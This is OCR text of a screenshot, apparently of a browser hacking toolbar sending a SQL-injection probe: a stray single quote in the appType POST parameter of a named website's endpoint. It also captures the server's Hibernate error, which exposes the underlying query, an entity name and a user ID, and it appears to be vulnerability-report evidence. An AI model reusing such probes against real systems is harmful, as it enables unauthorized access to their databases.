 www.appstar.com.cn/appstar/manage/queryAceAppShow.actio
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.appstar.com.cn/appstar/manage/queryAceAppShow.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
appIndex=0&applimit=7&appType=0'&isAce=1&rnd=0.12041312991641462&userType=0
HTTP Status 500 - expecting ''', found '<EOF>' [select COUNT(*) from
com.zte.ace.po.ApplicationAce where userId=2015012709550 and isAce=1 and appType=0'
and del=0 and userType=0]
type Exception report
message expecting ''', found '<EOF>' [select COUNT(*) from com.zte.ace.po.ApplicationAce where userId=2015012709550 and isAce=1 and appType=0' and del=0 and userType=0]
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.hibernate.QueryException: expecting ''', found '<EOF>' [select COUNT(*)  from com.zte.ace.po.ApplicationAce  where userId=2015
org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:229)
org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:136)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:101)